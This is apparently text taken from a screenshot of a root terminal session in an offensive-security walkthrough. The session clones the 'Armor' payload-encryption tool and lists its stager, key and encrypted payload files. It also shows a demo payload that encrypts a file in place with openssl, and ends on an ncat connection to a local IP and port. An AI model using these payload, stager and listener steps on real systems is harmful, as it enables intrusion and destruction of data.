 Applications Places Terminal 1
root@nickles: ~/Armor
File Edit View Search Terminal Help
root@nickles:~/Armor# git clone https://github.com/tokyoneon/Armor.git
Cloning into 'Armor'...
remote: Enumerating objects: 16, done.
remote: Counting objects: 100% (16/16), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 16 (delta 4), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (16/16), done.
root@nickles:~/Armor# ls
Armor payload.txt_70f7.key payload.txt_ebe5.crt
Armor.gif payload.txt_70f7_ssl.key payload.txt_ebe5.enc
armor.sh payload.txt_70f7_stager.txt payload.txt_ebe5.key
libressl-2.8.2 payload.txt_b945.crt payload.txt_ebe5_ssl.key
libressl-2.8.2.tar.gz payload.txt_b945.enc payload.txt_ebe5_stager.txt
payload.txt payload.txt_b945.key README.md
payload.txt_70f7.crt payload.txt_b945_ssl.key test.txt
payload.txt_70f7.enc payload.txt_b945_stager.txt
root@nickles:~/Armor# chmod +x armor.sh
root@nickles:~/Armor# cat payload.txt
openssl aes-256-cbc -a -salt -in test.txt -out test.txt -k password
root@nickles:~/Armor# sudo bash .armor.sh
bash: .armor.sh: No such file or directory
root@nickles:~/Armor#
root@nickles: ~/Armor
Terminal Help
ncat 192.168.0.48 223